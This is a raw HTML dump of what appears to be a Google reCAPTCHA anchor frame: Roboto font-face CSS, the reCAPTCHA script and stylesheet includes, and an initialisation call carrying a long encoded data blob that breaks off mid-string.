  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="md_8rEN8YUCb0ycvI0wd6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="md_8rEN8YUCb0ycvI0wd6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="md_8rEN8YUCb0ycvI0wd6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woFLXB8CwoHDrEbCsypxacKScsKHwqDCicOIw68IwoLCk8Kjw4kbQg13ESZ1wq9Tw47Du8O5fMKEIx3CjcKFwr/DtMObLMOLT8OeFMKOasK8aDXDvhjCqwbDuk3CksOjHwzDhmrDv8K9w4EKwrjDiQN7woXDsMOXasK/flFvaE0nw6NfU8KNwqjDpmVTEsKzwoAjw7giDXzCh2dfe1MRADvCj1FXag3DmzDDk31Sw5/DnWFFw4jCv8KkU2VFwrLCiMKow5Fxw7l9w7ROQMOnwqzCjjzDmlfCrUVdw6TDt0rDl8KtwpEUwrk/[base64]/YzM4amLDuSzClMKyFRfCrAQ4PcKrJVfDq8OdJWTDu8OJQcOmKhguw6XDmsOidQHCgMOqf3jDrVs1wrphwrpjwqsUwp4jwqIPe3zDtWPDuMODJR0IMC/CqsKowrkVD0PCvcOaeh3CuRDDscKOI8KFM8K0CMO2w7lUwqvDtVzCkhzDuwg/w7rCjsKATQxdw51uasOzcMOSw7J5D8OyN0txXmNIwokwGw/[base64]/Co8Osw6vDkRXCjsOSUQtxCSnDr8KawpoKw7QDwqDDtmlyX8K6HcK6aWnCvFcfw5HDu8OYwqQGwoZse8OPw7ppw6EUwrQzdMKbwqrDjsK2AMOaJULCghpMwo3CrCbDv8Kdw5EfNMKQw6PChw1pBFnDmQNQJXjDtTRAw7HCq8O3w4p+QC8cK8O/woPCg8OZdsKbw518wpcEWcOvwq5URsKdM0wGNXVfwqPCmcOpwoPCiMOjCR4nwoE0U8KKXDbCp0bCl8KxwqgtJXwgwqVzw5BkNMK3BcO8w4ATTkRTdw3CpsO/bsOrUMKNOMO0w6cOwqQNw5zCqcK/w7lMF17CpcKnw6c/G0DDjsOsw4jCs8ORw4JrwqF9XHXDrVLCrgLCmMOvw6fCtDkxXsKCwqDDilRfCRbCsSgbwpN/[base64]/CmWMfAcOgO3kZwrEXYMKbEsOCw6fCqhd/wq5Tw6XCnErCtELDl8O9K3vDpyHCiGthwr8LVCHDisKywpAOFcOtw5fCj3XCunLCkR01f8OhcsO/XcOCHC0LJGsRw6cpwpbDsQMsAMOwwpDDr8K3w4U9V8ONP8KOw60Sw5cZD8Kew73DrgvDpDLChsOacA/CqMKSFsKewo3Cq205NHXDqXPCncODw5IgCcOVPcOpwplkwp8Ma1bDtMO4EcKBcTJmwr7CvWBuw6knWTnDn0lcw6tSwq0/w7tWThzCrDfCr8Kxw5bCosOGw6rCtlXDmMO0wrxEwoxCw4V2JsK0XcOAPsKnXAHCosO3w7zDt1zCnsKFwowGw57CiFvDocKowo7DmMOywqbCtsOJesKeDsOfUXkGwrckw6FeCnrCoFTCq0HCr8OLw4ssWsOcb3E8woESKcOZPiUgw77Cq8Krw4vCvMKuw7EjTcODwr/DpzvDosO6dsORGS7Ck8OYVTrCgcK/[base64]/DlsOWfMKTw5HCh8KaKcOOKDPDrQo2UMOHeWjDlcOCZsKEKcKWw4/[base64]/IH/DmnApwpglwqJqwr96RRPDrAfCjWjDsz/DmnLCg8KTNiZpXCAkwqnDlmwsw6TCuMKCwqMYwpvDlMOJRmg7w41Fwr1pXsKBenvCjR/DicK8Z2FtH0LDlcKUdCTCllsYw4Afw4gwCixoEkrCucKlfl7Dt8KZDcK0L8OZwrdUM8Kid0EHw4/Cvi3CjSwTwqJMU1sVwqlPwoHCvwzDuSJlVlttwqbDgMOWw5B8woE0a8O5wrYHworDjsK1w4vDiEvDvsOow5nDuVcmKCzCkMODw7hfV8Ouw6JDw47CuCREw4hZZn9aHMOJwp9+wpfCl8K+w5ZdecKQAcOzS8KyMFB/w4wFw6PCnMOYw6nCjWzCuF5AbWVmw4DCskIPwqVaUMKnwoh2EcOdFRgHOnQOD8Oiw7/CiDFWPcKXwoggQ8OeGMODwrPDnWZxw6jCscKBwoY0w5MABsOowpPCnRPCgMK4wo7CkMO+bcKddgfDoBDCnBvDgMKAw5vCg8Ogw5tGwokbw57Dlh/ClsOewqvDmFDDm8KEB0w8woU/w5dpXcK7wodMIMKMw5PCkjLCjHfDlD0ew4xpwojDrBTDjsKEbsOVwqrCpcKTw6oQPhHDjQ1Fwp50wpAAwoNpw6FTHsKpEwLCnsOqw5jCvsKOS35vwpNIXjl6w6DDulvCsmQqZsO/CFnCoFPDr8KUwo7DmyMhw6zCgcKlw58re8K/wo/DjDjDkUzDjjwnwqjDlU/DtXAXG8O5TcKuwrfDgzPDhjfDgMKGwoM+woRNIcOjw50Aw61yT8K8wp0kDMOTf1hgPcO4IMOmUiNCw5UIwrPCoMOswr5uwq/CpS3CtzlPbk3CgD7DmMKdw7B9wp3DoRnCqDU0w4PCusKNwrHCgQ0SwrzDnXvCksOjH8KDw5/DuMKzwqTDqE8YwoJ8w5fCisOZGcKawp7DtSN2KVN3RMKZwpxITA8LwodXQ8KVw7DCosOTOBTDjsOBdMOJbsK8JBYew5HCqcOtVnPDlcOQcErCo8OhUsKywrp/O2DCjMO6wrjDn8OYBcK6w7k7w7hBLDEIN0BDw4rCn8OuegFaI8Oswo3DhcKowps4wrTCo00wN8Kmw4c8NxrClcKbw4PDqU3DoBnDu8KOw7FRfBtmwpcpw4rDicO8w7lkwpXCiw4LwpPCnMO2LFszwrl5w69Hw5wZwr1rAMO3w454dVc4X2rColA8PQQ/worCjHglDkjCkEvCuMKHXMK1bVrCjzl6OMKQw67CqRc4wqjCkmvDqsKxVcKtECN/UcKsw6k3wqM+N8OTe8K3YCDDscK6FzUXwr3DhHl4C8OJw6/CoMOdw5PDjcKtw7RKw7wrwr5Sw5dTw43CsQRfwq9wKjDCscOYfMKowpdBw53DuTZiwqVaw6fDrnnDuDnCgcOcwp9xCMOeEsKMNSPCrMKydcK+w6xrw5/ClTxvwrEPFWfDijF5w4IKHRpob37CmcKgwo3DjMObWAxXwo/CqVVha8OyATB3w4J+w5bCrEPCv2LCsmnClMOMwr0Zw5lRwpvCjsOFS8O8YznDucKAwoQEw45qwqRRw6lpw68wwoJqw6E+M35Ww75iJ3oIQBPCrzkzwp/Dv8Okw5HCjMK8EcOqPcODw7BnwqpIWUfCgzA7IlQyw5XDnxM7wr/DpMK/w45tXy17w43Cr8Ktc2DDmcKvBMK9DzfDrW5INjHDgsKqNWBwbMKfGUHDiMKhBsKjej3Dskcyw7HDpcOjOcOjw4/DjizCssO7FVHCnnYEw79ywqkbwp5QQ8KRHlw3eAAzw6AkEzLDhMK+QMOrwrrDh8KuwopWHg7Do0jDuQZ/fRbCsMO2NsKzwowtUMK3K8OXRcKBwpsDfA8uXivCo8Kfw4U0wpjCucKywpstwo1fw6lCAMKXw6UjR8Kfw6Y6G0nDkxlSDGfCqR/[base64]/DvMOdRxN3w4zDhlsYwrQwZsKdK8OGaD1WwqUaWMK1AnAdwp0owq3DhMKoPMOAUh3CsyjCmlTDlUbDtMOgw4fCvMOTwpNIOcO/eTF8aEsqEwbCi1jCui/[base64]/w5BPHsKpSMOOw4DDgiUgw4PDp8O+Z8OAwqddCUVLwp9sw7nCnsOIwqjCojLCqMOrMwPDgsORw5XDunkbw5EOwo5vUMKmw5Y8wrvChyIKTztnwqjDmErCnk8AwoAIwojDrcKBLcKbwq8rw5p7cMKrw4Jpwro6w6bDgEnCt8Kow5ZdCgh/w4RPPS3DiEbDpFlEDi1bw6QJM0ZAwoEbE8O8bMKvwrPDrGXDncOFwoHDgcK6wqZ9NA/CrEVPwoNeOcO+wqfCs2thJ1nCncKiG8OfdQI/w7HDrkjCo3AdwoNOw6XDhsOCWRkqekhyMcOqRsO6K8KHwpzCqcKewrFAwo5cD2zCqsKdBBUbwr7CtcKtTTcgaMK/E2vCuHETwpYLPMODw74owr9zZWlsCEcFw5kTacK5w7bDtj0zJT/CksKKeEHCtMOIw49LHTo3H1rDkW/DtcOKw73DmMKbP8OIw4gMw6rCv8OPP8O1WsOsHF9Ew6tWMMOtw6phw4nCqgTCu8KJH8KlwrrDmUTDgnnChsKvZXhtwpIZawLCmnPDg1rCicOsCHpTw4HCvxDCjcOIwqTDq8KpNnhSW8OJw4nDnBjDkMORNEpkw6U6wq/DsHHDlwBFJMOmw5/CqMONImPDo8KeBhnDrsOWUQjCgMOAYXHCoGBwEMKgWcKBwr3CqcKZwoTCmHzDtcKow5pZdMOBwqlJwqjDi2DCvzbDoMKOGwjCtSXChMOpC3rDr8Okw4TDukRHfcO5XhfDoMKgbMO/VMKSw5k5wp9Qw77DjMKMwpjCjMOJwrQYwqnDisO/wpvDozTCp0VuHD9fZyl7w5FiI8O5woMtwqDCjVBLF3rCrwoVwr83wrNpw6bDtWzCgTU2wrXCsXkWwofDmgLDt1tHwo9yw6IMw7IxWnzCpcKBesO5wpbCm8Ouwq5zwpNsRhNfUxdIdADCsgMwYcOOwqbCnRV8K1vDtnQTY8Kqw6vDp8K0asOKw4B/w7UswoDClhxlw5FlJwhKDgx+CsOyCMO/[base64]/w5NxwpTCjMOYN0YZw7zDpMK0GUrDosKTwqzCkmrDi8KXwrVRMcK8w6dsUQPDtsKfwr7DlB/DjHHDmMOQMCbCiMO8fSXDgMKhw5Jmwq/Cui0Fw6LCvwPCpTfDoMORw6PClV0sw7zDhsK/wqnDmGnDosKow63DisOQdsKWHTQVB8KbTUlfAG0hw4NMwpjDjALDmVLCicORGSbDrBHCtsOqJcKjwozClMOcw4Mtw6/DrnjCukICFToHw7rClwXDmsOvworClcKuW8KtwqQUGlsQwoN5QXZ4JGVRD8OSYgvCpcKwchAuwqU/w6zCksK/fcK5cjjCtyllw7AUIXTCmiMbesOsw7TCk1fCkgR9SsOXYhFHwojDlTwdw5kuE8KPwqfChMK3GcOcw4DDhGTDuXZ9w4ZrwpPDr8Ouwr1iQ8KBw5jDicKSwpI2KMKLX8O4MVnCvT/CtMOZw4NqSsO3KMK2w610FsKGw5PCqV4uw6TDphDDuAMEMgZQwpwFfsK7w5nDjHfDl8OiwqbDgQlGKMOSRsKbOCvDph/[base64]/[base64]/CvyBLw4TDl8O7LEooNC5tw4TCusOlw6UrB8OUR8O1KkpKwpPDi8O4woPCk8KHY2vCgsKkw6wow77CizMtDcK8w4RyHAXDlcOgEcK7Ek7CmHkpYEVyS8OzT8KmwqQtJcOew4rCnyNHw6jCpMOfwrrDvsKewr/CucKlQMKbG8OTwr92UcKHw65+PsOmw7zCjsKrZcOHwqE4AcOswohHwrTChcKLLcOmH0TDqS1xZMKQw6c1wrlpw59gw7tMwo/DmCh/csK6BsO7wqswwrjDlcKMJ8K8ZS7DocK4w47CvsKDwqYgBMKCw6zDiz4rN8KhwowBfGtAccO3wp1qHhJ0wrEKwoNhwqXDmsKxw4dDwr59w7bCtBlVFMKVwqXCk8KXw77DnAjCt8KDHGYFw5cYGsKcwrJ7Dk/Ci2fDoE0+wrvDpQTCo1PClsKbUcO7wqJCwobCqQrDo03DnsO/eRDDt8OfGcK6w6zDhjdLDXPChsOxbkfChVRcw7jCucKUfXzDlcOlwq8Gwo4lYsK/NsKPVm/CilDCmycXw7l/[base64]/[base64]/ClwjDv3PDtmJswoXCnGTDmkpmwrsQwpHCui3DnMO+w4wTEkQ5PcKDw7fCgsOpw7HDlcOywq7DpUMpfsK5w71Qw7XCssKyP0ghwpDDhRZ+OcKQw5bDosOjN8O8wq9tdcO5DsOtRFBcwo4kWcO2w7zDky3CuMOQbhEhTGE0w5/CnSxXwozCtTQJWcKmwoNUTsOBw4jDtwrCiMOXw7PCqUldL3XDmcKeaQLDk3RDegnDjsOkw5DDmcOnwq/Du27CssKidQfCrMOBw4kSw6/DqUhRw6k4BcKdUsK1wp3DmsKCRR5uw63DiFFNdz1lUMOGw4RKMsOUwqXCnnLDrzVyUcOkABrCh8Obwr/[base64]/DpcKwJAQ2NV/CvcKBw6zDhMKaS8OqC8Oyw67DtBjDnsOKX2nDucK9XMO1wo7DgMKOHizCqnbDpibDh8KERsOvaMOLBsOHwrIvM8ODwr/CnMK1dRDCjwgLwp/ClXcHwrFUw53Dj8K1w4AOLcOHwrHDmmjDsEzDlsKiIEBxW8O2w4bDqcK6G3Rvw67ChcKPwrxMYcKjw5rDpWd6w4rDtTErwo/CjjwZwqN3EMOlw644w7Y2XcK+XnfDuxZAecKrwofCjsOSw5XCi8Oqw65TVzHCnsOywrDCkzNBTMOYw7E8E8OHw51QH8Oyw7TDoSBUw6tUwozCsQFJYsOIwqjDpcKmLcKQwr/DscKncsKpwrXCmSxzW0QqawXCjcOfw5JjDMOaDiVKwrHDqjvDnE3DiX0GNMK8w4cDA8K5wqEdwrDDs8OVNHPDhMKhQXrCgEPCusOtLcOkw6fCpVszwojCrcO/w7HDpsKyw6/[base64]/wofCu8Kqw5c7asOPBcOuwqfCmMKlKVfDlsO4wqApwrV7w5DCrsONQ1HClcKEDcO4w4DCsMOKwqIuwrAWXzPDhcKiYBLCpD3Ct0Qbb0BKUcOlw4fCjUliGFvCvMKmIsOyEMOfEnweF1svIA7Cji7Dq8Oww4nCncK9wp5Jw5zChDDCiQLCkx/[base64]/[base64]/w6lLIGDDksKuaMKzwpHDisOVWsKQZ8KmwpVpYH0GwqrDrwcqUcOgwqbDrQQbeMKowotHwpQMKiEMwq1cFyYywoVKwpklehxpwpzDiMOxwpoywoRUFBjDsMOFZxLDpMKmccOWw4HDhWs/[base64]/[base64]/[base64]/CvRETBUc4H8O2woh4a0NoTipuw7dXwpssKCd4DMKww4NUwqMpH3hRCxJ8fR/ClcO3H2YpwovDs8OyMsK+LAfDsS3ClUkXSQjDjsK6cMKrU8OAwoPDm2/DijZAwoTDrAHCrsOiwqVlBsKFw4JuwqJqwozDtsK+wrTCkMOFAsKyKgsTQMKvP1EtXMKTw4/DuTPCjcORwpfCgMOjCxLDsj4AUMOtExvCl8KhGMOsQ1vCnMODWcO+KcK0wqbCsz9HwoEXwrXDosKlwqFdS1nDucOLw5k4HS93w4JYJcOuMhPDqsOmVHlEw4PCpVk3NcONX2rDkMOWw4DCugDCslLCmMOFw73ChmgIV8OyPkrCiGbDvMKTw5Yywp3Cv8OewpAnTH/ChgQgwqEcPsO4aFFTdMKtw6F6U8OywqPDksOoM1LClsO7w4/[base64]/wolbw45vCcOtwqMmwpFUw6M6AMK4w5PCqcO9f3czw74NwojDpMKDDsOJw6DDjsKFwpkew7zDgsOjw7PCssKuBlhDw7Yuw45dHRhqw7JiP8OTJMKUwpdywohhwp7CsMKAw718K8KUwp/Cs8KbIxrDksK9UxJVw51FAELCkMOxKMOJwq3Du8KUw7vDojoOw6PClsKhwo4/wr/[base64]/CggtIwojCpHTDuMOWRzJLwr5bEEBVw5HCikHDl8OECcKVXGkLWMOMwrfCv1rDnsOYQsKaw7fDp1LDsAsRAsKKfzPCkcKgw5pNw6jDmTLDgA5GwqRJUirCl8KEGMOCwoTCmA1+HyB0fMOnJMK8DUzCqMO/RMOWwpdnBcOawrJBPcKnwrgjYk3Dm8OIw53CgsOxw5ofDgNswoTCm3IWSCHCoR0/w4htwoTDiiknwo9wQgJ8w6Nnwo3DocKxw7XDuwJQwpcOEcKGw5YlOMKIw6PCvsOzWMO/w6VwdwQnw67Dp8K0bBjDusKEw7h6w5/[base64]/DjsKIbMKRw43DksOmAMKBE8KPUcK0PHbCqlPDkzBkw5fCgxlZI37CpcOqDMOjw4hGwrYSUMOHwq/DkcKWVwfCqQVQw5/DkRPDsnUgwrBaw5LCmXszcQgWw5HDgmNlw43DnsK6w7AnwpE5w7bCv8KYbgY/LVnDvywJU8OkJ8O/MVPCksOlYlN4w5/DvsOsw7fCn1zDhMKHSXwZwoxTw4DCg0rDt8Ocw7jCocKgwpvDmcK2wrRJccK/KkNLwpwzUXx2w7A6wr/CnsOdw6FDNMK0NMOzW8KaQkXCoRTDiTcQw5nDqsOcbhRjeWXDhSA1IkHCssOcS2/DlCvDoyrCnWgSwp17ciLDiMOiZcK1wo3CkcOyw7DCpXQLLMKARjnDoMKbw7TDiyHCniPCh8O9ZsOcUMKCw6JdwrLCuAw9QnV3w4JuwpJ0JnZ/ZkNqw4cUw4dww6PDhxwiVWzCr8KFw459w7QZw4jCvsKxwpnDhMK+RcO/TRxow5hZwqYkw4FSwoQfwoHDp2XCpGnCssKBw6F/BmRGwovDrMKlWMOjU1w5wpEeYl4qUcKcRAk9GMOPCsO+wpPCi8K3bT/[base64]/[base64]/[base64]/DmcKXb8KLw40WRMOAw5rDgMOGwrzDpGolcRvDqGIBwpHClG3DtRNzwpgubsOcwrHDjMOLw4vCoMO6MFHDrAk+w6LDucOBKsOww4QSwrDDq0LDnGXDrXzCl0Nna8OQbiPDuDFzw7bDjGEawp5/w550E2rDhcKyKsKhV8KpesO8TsKtUMO6cC9qJsKsScOAaUZCw5TCjg/ClF3CmDrDj2zDvWBqw5oCJ8OOaEIHwpHDjwNRLnTCincywozDlEvDgMKXw6/Cp1orw67Cuxw7w4fCvcOywqDDtsKsEkXCkMK3chIUwoA2woFbwqHDrWDCjCPDi11mRcK5w7gPa8KBwoI1SlbDqsOnHiByCMKow5zDvgPCniU3IXdTw6jCicOMfcOuw710wqV0wrMpw51sUsKMw6/[base64]/CjcOSMMOXwr19AMOGw57ChMK1w7FdEMKJW8K8ZRvCucOQwqwuwpF+woLDq13DhcOGw7bDvFXCoMKww5vDssKmPMOiRGlMw6nCoTEndcOTwqzDiMKbw6zCq8KHUcOzw4TDmMKkKcK/wrfDtsKKw6fDrXQfCkgow53CmRPCiiUlw6YcLDVYwqkDXsOdwrcnw5HDhsKAI8K1GHZOZ1bCjcOrAjtzVcKswoIQK8OLw4LDlkceV8KgacOTw7LCiz3DmMOlw7xZK8O9wofDpwp7wqzCjMOIwrZpMiVeKcOVbyPDjwklwph/w57CqxbChyXDjMK/w5JLwpHDm3DChMKxw6TCnCzDp8KjaMOSw60tWVTCjcKQTxYEwpZLw6jCusKMw4/DusOaacKRw5txeD/DosOQcMKiJ8OWc8Oowr3CsyzCi8K9w4/[base64]/CisKMwpIKfVbDu8OEw655wo0tDcOyLcKiTVHCt3A/KMK7wrTClwgjQ8K2F8Oiw4NoSsO9wqVVPTQjw6g4Gj7DqsOcw5oYOFXDhGFfPTHDpykDLcOdwojDojE6w5/DqMK/w7EmM8Kjw6rDhcOtE8OSw5nDkzDDkhF+b8KuwrQcw652HMKUwrwbSMKVw7vCvVdaBzbDqXgaR25tw6vCoWXCncKew4jDolx/FsKtRF3CpHjDlTjDjyjDhj3DksKgw5DDvAp6woA3H8ODwrvCjjbCicKEVMOPw7vDnwoDb1bDgcODwp3DpWcyak7Dh8KHWMKUw5N8w5nDrMK1dw3DlTrDvgLCrsKDwr/DuwBUUMOXOcOTD8KDwohtwp/ChQnDpMOlw5AUNMKuecKbc8K4dMKHw4lTw4l1wrl2ccOiwoLDi8KGwolLwqnDv8Kmw55Qwoo5woAew4nCgXMTw4Y7w7jDjsOMwp3ClG/Dtl3Ch17CgELDosOqw5rDs8KbwpQdKwgMEnxGZ1zCvivDrMOZw6zDs8KjYcKjw6xiLmfCg2szbw/Ds1NEZsOeL8KhDRnCvlzDjSDCt3XDuRnCjMKVJ2NzwqLDosOOfFLDsMKNMsObw4l/wqXCicOPwpPCqMO1w5rDocOjDcKafVPDi8K0Sl0Sw6HDvwbCicKeCMK6wopiwr7CqcOEw5YOwrDCrkQQO8Ohw74WCkMRVXhVbFU8csO+w6p3UwnDjW/Csjs+NkPCtMOzw5sNaGlrw4kpbF9dDTN8w4Raw44IwoQmwrPCu1XDimLCnSvCiQXCrXRSGj8LWiTDpTFkFMKrworDq1zDmMO5VsOfZMOsw7jDmMOfPsOJw4o7w4DDihnCqMK6UD8XEgILwrkSLlINw7wgwrF/HsKnL8OGw78+MRHCjjLDqgLCncKBw69FWSRFwpXCtMKmNcO5IcKIwozCmsOHa1ZYDSfCv2PDlcKSQMOcZcKWCk/CnMKUcsOqWsKtEMO9w4XDrwbDu1InbcOAwo/Crj3DqD02wobDpMKjw47CnsKnbHDDgMKUw6QCw7nCs8ONw7TDuFrDtsK/wpLDvRDCicK1w7vDsVDDvsKvSjnCqsKQwoPDiEjDg0/Dl1cxwq1dNcOeVsOPwo3Cml3Cr8Oiw7FIb8KRwpDCkcKUZ0g0wqjDlF7DssKGwrtxwpczZcKfIMKAOcOfRwdFwo5nKMKQwq/[base64]/Cgj1cw6bDhcKIw6DDgcODwpvDtcOlPMOFwovCgE3DqGLDgDgIw5FfwqbDoUMXwrXDo8Khw5TDiTNjHhl6JcKxYcKiScOAZ8K6SAZjwoJtw5wTwpp8aXvDpRwqH8K3JcOZw7EKwrHCssKIX07CtWkHw4U/wrrCpExOwqlXwrcRIkzCj0E7Bhtaw7zDgcKcH8KxCwrDkcOnwpZPw7zDtsO+f8KPwpJww7IXHnICwoBOFE7CkxjCuyHClFfDqiLCg0Vkw7vDuzzDtsOcwo/CkSjCsMKmdwd1wo5Aw7Q7w5bDosOeTyBtwqM2wo56ScKPH8OZbcOyG0BzS8OzHRfDkcOwTcKBL0J5w4rCn8Ktw7/DoMO/PkszwoVPLj7Cs0/[base64]/DrcOpwoTDnMKww64Xw5PDqgd5wq5FwovDtMKec0oEGsKkY8KHacO7woTDusKdw4/ClnvDkS17FcOzCcKwcMKQC8Kuw4rDm3QLw6zCg3s4w5E2w7Enw5jDn8K4wrjDnlHCtkHDl8OLLmzCkCHCn8KQLn9/w6VBw5/DoMOKw4dYBWbClMOFFn5ROGkGAsKtwp5XwqJpDjFdw6Fbwo3CjMKXw5XDrsO2w6tod8Krw4ddw6LDosO/[base64]/FsOmw6zDrsKhO8Kaw7vCgcOBR8OSw7vCn8KrwpfCocOXYTRCw7LDphjDncKYw65aQ8KAw6Z6XsOULMOzEHXCtMOGTsOifsKswokYWcOVwoHDn00lwokfARkHJsOIUCjChlUlGcOjfsK7w4rDgW3DgUbDhThDwoHCtD9vw7rCmhtnGjjDucOQw7wnw4NtZzPCpER8wr/CllAuEFnDucOIw4rDmz8QdMKFw50Rw5TClcKGw5DDi8OcJcO2wr8ZPcOEb8KtRsO4F00Awr7CncK6EMK/[base64]/DgxcTwpLCjsO8Xw0RQ8O7aMOMwpDDlcOoEjrCtsKBwoVvwoNzZ3jCt8KGTT7CiFRiw7jCgMKGV8Kvwr/[base64]/[base64]/[base64]/Cmyd/F2fDkyXCiXhnwrLCnWgjPyTCpsK8QD0Ww4lPasOaP1PDr2dsJcKbw7lpw6TDg8KFdhvDn8KjwoJUFcKeSm7DmEEFwpYEwodvT0Fbwq3DvMO7wo81LEc8Mi/[base64]/[base64]/CjAjDuxLDtsO3HsK3wpvDjHvDqXPDry7CtlYiwqk1QsOnw6HClsOlwpsJwqXDh8K8Xwh8wrtAU8O5IlZVwoF7wrvDsHsDL1nDjWrDmMKZw7sdIsOqwqJrwqAsw7bCh8KhAkACwr7CiW0PL8KbN8K/[base64]/w4gELsK+L8OxwqXCkA9BSW09JsO5w6hVwql6wphtw67DogDCk8OIw6Zzw7jCskZOw687fsORCmrCo8Krw4fDqg3DmcKpwqHChA93wqJ5wosPwph/w7IbBMOfAmHDlBbCqsOQLEDDqsK7wqvCpMKrHjFywqXDkjpNGnXDuWjCuk4AwoZnwpDDtsOOCT0bwo1WZsKEOkjCsHZDacKgwrzDjSzCscKpwpoCRSvClER6JS3DrHllw7/[base64]/DuV/[base64]/[base64]/w6UuwpTCkA7Cr8O+wqfCksKORSVBwo7CpsO/SMO3w4TDlw3DminCmsKVworDi8KSLn/DikrCs2jDqcKGN8OOemRmdVAXwpLCpTRCw6fDl8KLSMOHw7/Dn3JIw7dRT8KZwqklPShIOC/Col/CmE1rW8Okw6l7RsOFwoMvBy3CkmMQw4zDj8KgHcKqacK6OsOrwqfCp8Kiw5xAwoRuOcOxdUfDtE1sw57DpDvDsCsmw6QBAcOjwqI/[base64]/DksKuXi3ClMKpw6M0wo3CkcKmVcOFXVjCuQLDnSPCpnrCth/Dj0lJwq17w5nDuMOiw796woEjI8OoUTsYw4fCrcO0wq/CpT0Ww6IDw5vDtcODw59BNF3DqcOLCsOGwpt/w7vCqMKoFcK/[base64]/UsKcYwjDr8OAw45HD8OHJD7Du8Ktwo3Dq8OJwpF7flJaARYZwq3CllEfw5gmSn7DkCXDqcOPEMORw5XDkS5WZEvCol/DkwHDjcOOC8O1w5DDvSPCnwPDlcO7SmYDRMOad8K5S3cfMwUVwobCg3Rpw5zCoMOIwpAFw7nCo8Kuw4IUFVNGKMONwq/[base64]/[base64]/[base64]/DtjLDrsKHwo8kVR/Ck8KpPjzDhsOcekHCiznCplx1aMKOw4HDocKLwrJSMMK8VMK/[base64]/Ch8OIwqjDk0/CsFpAd8K/[base64]/Dtn3Ct8KVLQbCinDCrcOYLMOreCwYw4wow5R6D1bCoBpLwpcUw5RXBXoIbMOTLsOGVcK+DsO1w6Vnw7jCrsOnSV7CvThewqYhFsKtw6DDllppc1/[base64]/w6dPJEjDvMK9Z3XCoMOQw7vCk8K7XiV/[base64]/ClsKMwpnChm0VwpnDj2F9woHCt1xqwoXCvsKIwqt4w6EAwpPDiMKbGMOYwpPDqxlCw5Euwrlzw4HDtMO/[base64]/wrhLUMOZOsKnw7Y5VCk+wo5jwoLDq8O2YsO5NBLCtcOQwoZ2w7DDisKNf8Onw43Dg8OAwpElw5bCicKiBVfDiHQ3wrHDo8OCZEpNYsOBGWPDm